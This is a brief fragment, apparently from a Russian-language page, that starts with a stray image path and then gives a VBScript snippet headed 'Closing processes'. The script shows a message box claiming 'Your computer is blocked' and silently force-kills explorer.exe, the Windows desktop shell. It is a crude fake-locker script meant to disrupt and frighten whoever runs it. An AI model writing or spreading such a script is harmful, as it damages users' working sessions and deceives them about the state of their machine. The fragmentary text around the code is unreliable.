 Закрытие процессов MsgBox "Ваш компьютер заблокирован" Set st = CreateObject("WScript.Shell") st.run"taskkill /f /im explorer.exe",0